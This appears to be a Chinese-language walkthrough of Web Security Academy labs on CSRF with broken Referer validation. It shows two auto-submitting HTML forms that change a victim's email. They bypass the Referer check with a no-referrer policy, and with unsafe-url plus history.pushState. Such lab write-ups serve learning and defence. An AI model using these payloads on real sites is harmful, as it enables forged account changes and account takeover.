

<html>
<head>
<meta name="referrer" content="no-referrer"/>
</head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a0e00cb04f5a2e4c0fba1a3000700a7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456@test.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
|
添加no-referrer

CSRF 与损坏的 Referer 验证


同样是referer



当referer中包含这一字符时即可






我们来看payload
<html>
<head>
<meta name="referrer" content="unsafe-url"/>
</head>
<body>
<script>history.pushState('', '', '/?https://0a0700ee03ef7fabc1205a9500ee00cf.web-security-academy.net')</script>
<form action="https://0a0700ee03ef7fabc1205a9500ee00cf.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456@test.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
|
其中 history.pushState 可以无刷新的在当前history中插入一条历史状态
这里还需要添加 unsafe-url